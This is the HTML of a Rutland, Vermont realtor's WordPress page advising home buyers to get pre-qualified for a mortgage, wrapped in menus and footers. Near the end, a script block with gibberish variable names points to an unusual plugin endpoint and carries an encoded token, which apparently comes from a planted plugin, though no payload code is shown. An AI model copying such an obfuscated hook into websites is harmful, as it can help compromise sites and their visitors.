		<li id="menu-item-1000067" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://denisebyers.com/vermont-stay-to-stay-program-think-vt/"><span>Vermont Stay to Stay Program, Think VT</span></a></li>
	</ul>
</li>
	<li id="menu-item-999690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://denisebyers.com/sellers/"><span>SELLERS</span></a>
	<ul>
		<li id="menu-item-1000084" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://denisebyers.com/vt-withholding-tax-exemption-certificate-for-sellers/"><span>VT WITHHOLDING TAX EXEMPTION CERTIFICATE For SELLERS</span></a></li>
		<li id="menu-item-1000101" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://denisebyers.com/after-the-purchase-sales-agreement-is-agreed-to-and-now-the-building-inspection/"><span>AFTER THE PURCHASE &#038; SALES AGREEMENT IS AGREED TO AND NOW THE BUILDING INSPECTION</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-999678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://denisebyers.com/about-me/"><span>ABOUT  ME &#038;  I AM A REALTOR®</span></a>
<ul>
	<li id="menu-item-999703" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://denisebyers.com/resume-and-education/"><span>RESUME &#038; EDUCATION</span></a></li>
	<li id="menu-item-999677" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://denisebyers.com/testimonials/"><span>TESTIMONIALS</span></a></li>
	<li id="menu-item-999709" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://denisebyers.com/newsletters/"><span>NEWSLETTERS</span></a></li>
	<li id="menu-item-999278" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://denisebyers.com/category/blog/"><span>My Blog</span></a></li>
</ul>
</li>
<li id="menu-item-999275" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Contact" href="/contact-denise/"><span>Contact Me</span></a></li>
<li id="menu-item-999686" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://denisebyers.com/links/"><span>LINKS  TO  REAL  ESTATE  RELATED  SITES</span></a></li>
</ul></div>			</div>

	</div>
	<!-- //Menu -->

	
		<div id="header-img-container"></div>

	

</header>

	<!-- BREADCRUMBS -->
	<section class="fixed-container clearfix content_section">
		
			<h2 class="page-title hh_pageheadertext hh_pageheaderbg" data-animated="fadeInUp" data-appear-top-offset="-100">GET  PRE- QUALIFIED</h2>
		<!-- Page Content -->
		<div class="col-lg-12 col-md-12 col-sm-12 col-sm-12 content_container full_width_no_sb" data-animated="fadeInUp" data-appear-top-offset="-100">
			<div class="page_content hh_container_wrapper_bg hh_pagetext">
			<p style="text-align: center;"><span style="text-decoration: underline;"><strong>MORE WORDS OF ADVICE FROM DENISE:</strong></span></p>
<p style="text-align: center;"><strong>There is nothing better than to get yourself PRE-Qualified for financing. The reason being is</strong></p>
<p style="text-align: center;"><strong>that as soon as you find your property, you will want to make an offer and be confident that</strong></p>
<p style="text-align: center;"><strong>you will get a loan for the amount you want, at the rate you want, for the term you want</strong></p>
<p style="text-align: center;"><strong>with the program you want!  Do not get caught in the &#8220;accepted offer, financing denied&#8221;</strong></p>
<p style="text-align: center;"><strong>routine&#8230;AFTER you have put up your APPLICATION FEE to the bank!  You do not get your</strong></p>
<p style="text-align: center;"><strong>application fee back after you apply but are turned down&#8230;that could cost you</strong></p>
<p style="text-align: center;"><strong>about $500-800 or so.  Often buyers believe they are qualified, but with all the new</strong></p>
<p style="text-align: center;"><strong>bank rules, they find themselves sadly mistaken. So, do yourself a favor, the first thing to do</strong></p>
<p style="text-align: center;"><strong>is to get PRE-Qualified, and learn the program you qualify for and why, and how much you</strong></p>
<p style="text-align: center;"><strong>be likely to be approved for.  There are many types of loans, such as VA, FHA, VHFA and</strong></p>
<p style="text-align: center;"><strong>Conventional and they all dictate the type of property you can  or cannot purchase, and</strong></p>
<p style="text-align: center;"><strong>the amounts of down payments needed and other bank requirements that may or may not</strong></p>
<p style="text-align: center;"><strong>be appreciated by YOU!   Another benefit is that when you make your offer,</strong></p>
<p style="text-align: center;"><strong>you are letting the seller know that you have taken the necessary steps to demonstrate your ability to purchase!</strong></p>
<p style="text-align: center;"><strong>Sellers are more apt to accept an offer from a buyer who is showing that they took the time</strong></p>
<p style="text-align: center;"><strong>to get PRE-Qualified  than from a buyer who has not, even if that other buyer is qualified,,, </strong></p>
<p style="text-align: center;"><strong>the statement from the </strong><strong>lender is golden! </strong></p>
<p style="text-align: center;"><strong>It is painless and well worth the time and effort!</strong></p>
<p style="text-align: center;"><strong>Just do it!</strong></p>
			</div>
		</div>

		<!-- Sidebar Content -->

	</section>

<footer>


			<div class="page_footer_widget hh_swlinks_color footer_widget_area" data-animated="fadeInLeft">
					    	<ul>
								<li id="text-4" class="widget front-left-widget widget_text">			<div class="textwidget">
</div>
		</li>							</ul>
			</div>

	<div class="social_container" data-animated="fadeInUp" data-appear-top-offset="-100">
		<div class="social_icons">
			<ul class="hh_header_icons_color top_social social" data-animated="fadeInUp" data-appear-top-offset="-100">

<!--				
					<li><a  href="" alt="" target="_blank"><span class='symbol'>&#xe252;</span></a></li>
				
					<li><a href="" alt="" target="_blank"><span class='symbol'>&#xe239;</span></a></li>
				
					<li><a href="" alt="" target="_blank"><span class='symbol'>&#xe286;</span></a></li>
				
					<li><a href="" alt="" target="_blank"><span class='symbol'>&#xe227;</span></a></li>
				
					<li><a href="" alt="" target="_blank"><span class='symbol'>&#xe264;</span></a></li>
				
					<li><a href="" alt="" target="_blank"><span class='symbol'>&#xe300;</span></a></li>
				
					<li><a href="" alt="" target="_blank"><span class='symbol'>&#xe299;</span></a></li>
-->

					<li><a href="mailto:" alt="" target="_blank"><span class='symbol'>&#xe224;</span></a></li>
				
			</ul>
		</div>
	</div>
	
	<section class="fixed-container row">

		<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 block_contain" id="agentINFO" data-animated="fadeInUp" data-appear-top-offset="-100">

			<div class="footer_blocks">
				
				
				<h2 class="footer-company"><strong> Green Mountain Premiere Properties </strong></h2>
				<p>Denise Byers, ABR,CRS,e-Pro,SFR,REALTOR<br>
				0820004159<br>
				Office: 802-775-5565 x21<br>
				Call or TEXT: 802-236-8216<br>
				Email: Denise@DeniseByers.com<br>
				</p>
				<p>
				210 South Main St, <br>
				Rutland, VT 05701
				</p>





			</div>

		</div>

		<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 block_contain" id="agentADDRESS" data-animated="fadeInUp" data-appear-top-offset="-100">
			
			<div class="footer_blocks">
			
			<p class="agent_login"><a href="/wp-admin"><span class="glyphicon glyphicon-user" aria-hidden="true"></span>Agent Login</a></p>

			<div class="logo-box"></div>

			</div>

		</div>

		<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 block_contain" id="agentSOCIAL" data-animated="fadeInUp" data-appear-top-offset="-100">
			
			<div class="footer_blocks">

				 <ul>
					<li>
<div class="infobox-widget">
				<h2>Helpful Links</h2>					 <ul class="footer-links">  
						<li data-animated="fadeInUp" class="animated fadeInUp"><a href="http://sites.hhrealestatemedia.com/denise-byers/mortgage-calculator/" class="hvr-underline-from-center"><img src="https://denisebyers.com/wp-content/uploads/2016/04/laptop.png" class="footer-list-icon">Mortgage Calculator and Affordability Calculator</a></li>
						<li data-animated="fadeInUp" class="animated fadeInUp"><a href="http://sites.hhrealestatemedia.com/denise-byers/school-information/" class="hvr-underline-from-center"><img src="https://denisebyers.com/wp-content/uploads/2016/04/transit.bus_.png" class="footer-list-icon">Elementary and High School Local Information</a></li>
						<li data-animated="fadeInUp" class="animated fadeInUp"><a href="http://sites.hhrealestatemedia.com/denise-byers/walk-scores/" class="hvr-underline-from-center"><img src="https://denisebyers.com/wp-content/uploads/2016/04/location.checkin.png" class="footer-list-icon">Walk Score of Surrounding Areas and Find Local Businesses In The Area</a></li>
						<li data-animated="fadeInUp" class="animated fadeInUp"><a href="http://sites.hhrealestatemedia.com/denise-byers/valuation-form/" class="hvr-underline-from-center"><img src="https://denisebyers.com/wp-content/uploads/2016/04/graph.line_.up_.png" class="footer-list-icon">Market Analysis and Local Graphs for Real Estate Conditions</a></li>
						<li data-animated="fadeInUp" class="animated fadeInUp"><a href="http://sites.hhrealestatemedia.com/denise-byers/real-estate-news/" class="hvr-underline-from-center"><img src="https://denisebyers.com/wp-content/uploads/2016/04/home.question.png" class="footer-list-icon">Real Estate News and Latest Market Trends</a></li>
						<li data-animated="fadeInUp" class="animated fadeInUp"><a href="http://sites.hhrealestatemedia.com/denise-byers/homes-for-sale-search/" class="hvr-underline-from-center"><img src="https://denisebyers.com/wp-content/uploads/2016/04/forsale.png" class="footer-list-icon">Find a Home Now Using Our Advanced Search Tools</a></li>
					  </ul>
							</div>
					</li>
				</ul>

			</div>	

		</div>

	</section>

	<div class="bottom">
		<div class="fixed-container">

				<ul>
					
						<li>&copy; Denise Byers, ABR, CRS, e-Pro, SFR, REALTOR<br />0820004159</li>
					
				</ul>
		</div>	
	</div>	
</footer>	 
	 <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/april-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="csbwfs-delaydiv"><div class="csbwfs-social-widget"  id="csbwfs-left" title="Share This With Your Friends"  style="top:25%;left:0;"><div class="csbwfs-show"><a href="javascript:" title="Show Buttons" id="csbwfs-show"><img src="https://denisebyers.com/wp-content/plugins/custom-share-buttons-with-floating-sidebar/images/hide-l.png" alt="Show Buttons"></a></div><div id="csbwfs-social-inner"><div class="csbwfs-sbutton csbwfsbtns"><div id="csbwfs-fb" class="csbwfs-fb"><a href="javascript:" onclick="javascript:window.open('//www.facebook.com/sharer/sharer.php?u=https://denisebyers.com/get-pre-qualified/', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share On Facebook" ><i class="csbwfs_facebook"></i></a></div></div><div class="csbwfs-sbutton csbwfsbtns"><div id="csbwfs-tw" class="csbwfs-tw"><a href="javascript:" onclick="window.open('//twitter.com/share?url=https://denisebyers.com/get-pre-qualified/&text=GET%20PRE-%20QUALIFIED%20-%20Denise%20Byers%2C%20ABR%2CCRS%2Ce-Pro%2CSFR%2CREALTOR%20%7C%20Rutland%20County%2C%20VT%20Homes%20For%20Sale','_blank','width=800,height=300')" title="Share On Twitter" ><i class="csbwfs_twitter"></i></a></div></div><div class="csbwfs-sbutton csbwfsbtns"><div id="csbwfs-li" class="csbwfs-li"><a href="javascript:" onclick="javascript:window.open('//www.linkedin.com/cws/share?mini=true&url=https://denisebyers.com/get-pre-qualified/','','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=800');return false;" title="Share On Linkedin" ><i class="csbwfs_linkedin"></i></a></div></div><div class="csbwfs-sbutton csbwfsbtns"><div id="csbwfs-pin" class="csbwfs-pin"><a onclick="javascript:void((function(){var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" href="javascript:void(0);"  title="Share On Pinterest"><i class="csbwfs_pinterest"></i></a></div></div><div class="csbwfs-sbutton csbwfsbtns"><div id="csbwfs-ml" class="csbwfs-ml"><a href="mailto:?subject=GET%20PRE-%20QUALIFIED%20-%20Denise%20Byers%2C%20ABR%2CCRS%2Ce-Pro%2CSFR%2CREALTOR%20%7C%20Rutland%20County%2C%20VT%20Homes%20For%20Sale&body=https://denisebyers.com/get-pre-qualified/" title="Contact us"  ><i class="csbwfs_mail"></i></a></div></div></div><div class="csbwfs-hide"><a href="javascript:" title="Hide Buttons" id="csbwfs-hide"><img src="https://denisebyers.com/wp-content/plugins/custom-share-buttons-with-floating-sidebar/images/hide.png" alt="Hide Buttons"></a></div></div></div>


	<!-- ShiftNav #shiftnav-main -->
	<div class="shiftnav shiftnav-nojs shiftnav-shiftnav-main shiftnav-right-edge shiftnav-skin-standard-dark shiftnav-transition-standard" id="shiftnav-main" data-shiftnav-id="shiftnav-main">
		<div class="shiftnav-inner">

			
			<nav class="shiftnav-nav"><ul id="menu-optima-express-1" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default shiftnav-indent-subs"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-999746 shiftnav-sub-always shiftnav-depth-0"><a class="shiftnav-target"  href="https://denisebyers.com/">Home</a>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000118 shiftnav-depth-1"><a class="shiftnav-target"  href="https://denisebyers.com/declaration-of-independence/">Declaration of Independence</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000124 shiftnav-depth-1"><a class="shiftnav-target"  href="https://denisebyers.com/the-constitution-of-the-united-states/">The Constitution of the United States</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000121 shiftnav-depth-1"><a class="shiftnav-target"  href="https://denisebyers.com/bill-of-rights/">Bill of Rights</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000127 shiftnav-depth-1"><a class="shiftnav-target"  href="https://denisebyers.com/gettysburg-address/">Gettysburg Address</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000130 shiftnav-depth-1"><a class="shiftnav-target"  href="https://denisebyers.com/vermont-constitution/">Vermont Constitution</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000149 shiftnav-depth-1"><a class="shiftnav-target"  href="https://denisebyers.com/helpful-info-safety-survival/">Helpful Info, Safety, Survival</a></li><li class="shiftnav-retract"><button tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</button></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-999271 shiftnav-sub-always shiftnav-depth-0"><a class="shiftnav-target"  title="Property Search" href="http://denisebyers.idxbroker.com/idx/search/basic">Property Search</a>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-999276 shiftnav-depth-1"><a class="shiftnav-target"  href="http://denisebyers.idxbroker.com/idx/featured">My Listings</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-999272 shiftnav-depth-1"><a class="shiftnav-target"  href="http://denisebyers.idxbroker.com/idx/search/basic">Search for Homes</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-999273 shiftnav-depth-1"><a class="shiftnav-target"  title="Advanced Search" href="http://denisebyers.idxbroker.com/idx/search/advanced">Advanced Search</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1000305 shiftnav-depth-1"><a class="shiftnav-target"  href="https://denisebyers.idxbroker.com/idx/search/listingid">MLS# Search</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1000306 shiftnav-depth-1"><a class="shiftnav-target"  href="https://denisebyers.idxbroker.com/idx/search/address">Address Search</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-999274 shiftnav-depth-1"><a class="shiftnav-target"  href="http://denisebyers.idxbroker.com/idx/search/emailupdatesignup">New Listing Alert</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-999277 shiftnav-depth-1"><a class="shiftnav-target"  href="http://denisebyers.idxbroker.com/idx/userlogin">Client Login</a></li><li class="shiftnav-retract"><button tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</button></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-999679 shiftnav-sub-always shiftnav-depth-0"><a class="shiftnav-target"  href="https://denisebyers.com/i-always-wondered-about-that-faq-arealty-real-estate-jargon-lingo-glossary-definitions/">REAL  ESTATE  101</a>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999700 shiftnav-depth-1"><a class="shiftnav-target"  title="/realtor-vs-real-estate-agent-2" href="https://denisebyers.com/realtor-vs-real-estate-agent-2/">REALTOR®   VS   REAL  ESTATE  AGENT</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-999689 shiftnav-sub-always shiftnav-depth-1"><a class="shiftnav-target"  href="https://denisebyers.com/designationscertifications/">DESIGNATIONS  /  CERTIFICATIONS</a>
	<ul class="sub-menu sub-menu-2">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000094 shiftnav-depth-2"><a class="shiftnav-target"  href="https://denisebyers.com/notary-public-or-medallion-services/">Notary Public or Medallion Services</a></li><li class="shiftnav-retract"><button tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</button></li>	</ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999681 shiftnav-depth-1"><a class="shiftnav-target"  href="https://denisebyers.com/crs-certified-residential-specialist/">CRS, Certified Residential Specialist</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999680 shiftnav-depth-1"><a class="shiftnav-target"  href="https://denisebyers.com/abr-accredited-buyer-representative/">ABR®, Accredited Buyer Representative</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-999675 shiftnav-sub-always shiftnav-depth-1"><a class="shiftnav-target"  href="https://denisebyers.com/real-estate-news/">REAL  ESTATE  NEWS</a>
	<ul class="sub-menu sub-menu-2">
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-999966 shiftnav-depth-2"><a class="shiftnav-target"  href="https://denisebyers.com/blog/realtor-com-news/">REALTOR.COM News</a></li><li class="shiftnav-retract"><button tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</button></li>	</ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999847 shiftnav-depth-1"><a class="shiftnav-target"  href="https://denisebyers.com/i-always-wondered-about-that-faq-arealty-real-estate-jargon-lingo-glossary-definitions/national-association-of-realtors-code-of-ethics/">NATIONAL  ASSOCIATION  of  REALTOR®s  CODE  OF  ETHICS</a></li><li class="shiftnav-retract"><button tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</button></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-999684 shiftnav-sub-always shiftnav-depth-0"><a class="shiftnav-target"  href="https://denisebyers.com/vermont-area-info/">VERMONT  AREA  INFO</a>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000075 shiftnav-depth-1"><a class="shiftnav-target"  href="https://denisebyers.com/vast-trails-map/">VAST TRAILS MAP</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999855 shiftnav-depth-1"><a class="shiftnav-target"  href="https://denisebyers.com/vermont-area-info/vermont-towns/">VERMONT  TOWNS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999699 shiftnav-depth-1"><a class="shiftnav-target"  href="https://denisebyers.com/rutland-county/">RUTLAND  COUNTY</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999707 shiftnav-depth-1"><a class="shiftnav-target"  href="https://denisebyers.com/regional-info-2/">REGIONAL  INFO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999698 shiftnav-depth-1"><a class="shiftnav-target"  href="https://denisebyers.com/surrounding-counties/">SURROUNDING  VT  COUNTIES</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999704 shiftnav-depth-1"><a class="shiftnav-target"  title="/denise-byers/schools/" href="https://denisebyers.com/schools/">SCHOOLS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999706 shiftnav-depth-1"><a class="shiftnav-target"  href="https://denisebyers.com/public-records/">PUBLIC  RECORDS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999696 shiftnav-depth-1"><a class="shiftnav-target"  href="https://denisebyers.com/local-contractors/">Local Estate Sales &#038; Clean Out Services</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-999695 shiftnav-sub-always shiftnav-depth-1"><a class="shiftnav-target"  href="https://denisebyers.com/local-businesses/">LOCAL CONTRACTORS, ARTISTS, BUILDERS, ROOFERS, PAINTERS, SITE TECHS, SURVEYORS</a>
	<ul class="sub-menu sub-menu-2">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999998 shiftnav-depth-2"><a class="shiftnav-target"  href="https://denisebyers.com/insurers/">INSURERS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999994 shiftnav-depth-2"><a class="shiftnav-target"  href="https://denisebyers.com/local-businesses/plumbing-heating-electricians/">Plumbing Heating/ Electricians</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000006 shiftnav-depth-2"><a class="shiftnav-target"  href="https://denisebyers.com/utility-companies/">Utility Companies</a></li><li class="shiftnav-retract"><button tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</button></li>	</ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-999693 shiftnav-sub-always shiftnav-depth-1"><a class="shiftnav-target"  href="https://denisebyers.com/local-building-inspectors/">BUILDING INSPECTORS, INSPECTIONS</a>
	<ul class="sub-menu sub-menu-2">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000049 shiftnav-depth-2"><a class="shiftnav-target"  href="https://denisebyers.com/vt-state-rutland-dept-fire-marshal-rutland-city-certificate-of-occupancy-info/">VT State Rutland Dept Fire Marshal &#038; Rutland City Certificate Of Occupancy Info</a></li><li class="shiftnav-retract"><button tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</button></li>	</ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999694 shiftnav-depth-1"><a class="shiftnav-target"  href="https://denisebyers.com/local-attorneys/">LOCAL ATTORNEYS REFERRAL LIST</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999697 shiftnav-depth-1"><a class="shiftnav-target"  href="https://denisebyers.com/local-resturants/">LOCAL  RESTAURANTS / EATERIES / DINING / FOOD COURTS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999710 shiftnav-depth-1"><a class="shiftnav-target"  href="https://denisebyers.com/vermont-area-info/places-to-go/">PLACES  TO  GO, THINGS  TO  DO</a></li><li class="shiftnav-retract"><button tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</button></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-999682 shiftnav-sub-always shiftnav-depth-0"><a class="shiftnav-target"  href="https://denisebyers.com/buyers/">BUYERS  /  SELLERS</a>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999692 shiftnav-depth-1"><a class="shiftnav-target"  href="https://denisebyers.com/consumer-disclosure/">CONSUMER DISCLOSURE, DESIGNATED  AGENCY</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-999364 current_page_item menu-item-999683 shiftnav-depth-1"><a class="shiftnav-target"  href="https://denisebyers.com/get-pre-qualified/">GET  PRE- QUALIFIED</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000026 shiftnav-depth-1"><a class="shiftnav-target"  href="https://denisebyers.com/financing-with-andy-nazarey-academy-mortgage/">FINANCING with Andy Nazarey @ Academy Mortgage</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999701 shiftnav-depth-1"><a class="shiftnav-target"  href="https://denisebyers.com/lenders-loan-originators-referral-list/">LENDERS &#038; LOAN ORIGINATORS REFERRAL LIST</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999708 shiftnav-depth-1"><a class="shiftnav-target"  href="https://denisebyers.com/10-habits-financial-happiness/">10  HABITS  FOR  FINANCIAL  HAPPINESS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999676 shiftnav-depth-1"><a class="shiftnav-target"  href="https://denisebyers.com/mortgage-calculator/">MORTGAGE  CALCULATOR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-999691 shiftnav-sub-always shiftnav-depth-1"><a class="shiftnav-target"  href="https://denisebyers.com/buyers-2/">BUYERS</a>
	<ul class="sub-menu sub-menu-2">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000067 shiftnav-depth-2"><a class="shiftnav-target"  href="https://denisebyers.com/vermont-stay-to-stay-program-think-vt/">Vermont Stay to Stay Program, Think VT</a></li><li class="shiftnav-retract"><button tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</button></li>	</ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-999690 shiftnav-sub-always shiftnav-depth-1"><a class="shiftnav-target"  href="https://denisebyers.com/sellers/">SELLERS</a>
	<ul class="sub-menu sub-menu-2">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000084 shiftnav-depth-2"><a class="shiftnav-target"  href="https://denisebyers.com/vt-withholding-tax-exemption-certificate-for-sellers/">VT WITHHOLDING TAX EXEMPTION CERTIFICATE For SELLERS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000101 shiftnav-depth-2"><a class="shiftnav-target"  href="https://denisebyers.com/after-the-purchase-sales-agreement-is-agreed-to-and-now-the-building-inspection/">AFTER THE PURCHASE &#038; SALES AGREEMENT IS AGREED TO AND NOW THE BUILDING INSPECTION</a></li><li class="shiftnav-retract"><button tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</button></li>	</ul>
</li><li class="shiftnav-retract"><button tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</button></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-999678 shiftnav-sub-always shiftnav-depth-0"><a class="shiftnav-target"  href="https://denisebyers.com/about-me/">ABOUT  ME &#038;  I AM A REALTOR®</a>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999703 shiftnav-depth-1"><a class="shiftnav-target"  href="https://denisebyers.com/resume-and-education/">RESUME &#038; EDUCATION</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999677 shiftnav-depth-1"><a class="shiftnav-target"  href="https://denisebyers.com/testimonials/">TESTIMONIALS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999709 shiftnav-depth-1"><a class="shiftnav-target"  href="https://denisebyers.com/newsletters/">NEWSLETTERS</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999278 shiftnav-depth-1"><a class="shiftnav-target"  href="https://denisebyers.com/category/blog/">My Blog</a></li><li class="shiftnav-retract"><button tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</button></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-999275 shiftnav-depth-0"><a class="shiftnav-target"  title="Contact" href="/contact-denise/">Contact Me</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999686 shiftnav-depth-0"><a class="shiftnav-target"  href="https://denisebyers.com/links/">LINKS  TO  REAL  ESTATE  RELATED  SITES</a></li></ul></nav>
			<button class="shiftnav-sr-close shiftnav-sr-only shiftnav-sr-only-focusable">
				&times; Close Panel			</button>

		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #shiftnav-main -->


	<script type="text/javascript" id="rtrar.appLocal-js-extra">
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>

<script type="text/javascript" id="infrastructureor_pentaservice-js-extra">
/* <![CDATA[ */
var autoendpointless_ultraendpointable = {"triapiless_douglas":"https:\/\/denisebyers.com\/wp-content\/plugins\/uniserviceist-multiinfrastructure\/miniclouder-smartserverless.php","autobackendal_autoserver":"n\/CWAwVyOo207\/hh8vKK1GFDT0RuUXpJa3ZCKzZEelBOS3hjNFE9PQ==","pentareacttion_microalgorithmity":"https:\/\/denisebyers.com\/wp-admin\/admin-ajax.php","smartapplicationism_platformer":"a505ffa837"};
/* ]]> */
</script>


<script type="text/javascript" id="shiftnav-js-extra">
/* <![CDATA[ */
var shiftnav_data = {"shift_body":"off","shift_body_wrapper":"","lock_body":"on","lock_body_x":"off","open_current":"off","collapse_accordions":"off","scroll_panel":"on","breakpoint":"991","v":"1.8.2","pro":"0","touch_off_close":"on","scroll_offset":"100","disable_transforms":"off","close_on_target_click":"off","scroll_top_boundary":"50","scroll_tolerance":"10","process_uber_segments":"on"};
/* ]]> */
</script>

		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'364c654ac83f'},
                    {'pod':'c26-prod-p3-us-west-2'},
                                        {'xid':'46011507'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'april-theme'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'458'},
                    {'wp_alloptions_bytes':'297404'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'592098'}                 );
